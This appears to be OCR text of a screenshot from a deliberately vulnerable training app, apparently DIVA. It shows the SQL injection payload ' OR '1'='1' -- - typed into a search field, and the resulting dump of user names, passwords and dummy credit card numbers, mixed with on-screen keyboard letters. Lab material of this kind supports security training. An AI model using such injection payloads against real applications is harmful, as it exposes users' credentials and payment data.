 ' OR '1'='1' -- -
SEARCH
1 2 3 4 5 6 7 8 9 0
q w e r t y u i o p
User: (admin) pass: (passwd123) Credit
card: (1234567812345678)
User: (diva) pass: (p@ssword) Credit card:
(1111222233334444)
User: (john) pass: (password123) Credit
card: (5555666677778888)
a s d f g h j k l
z x c v b n m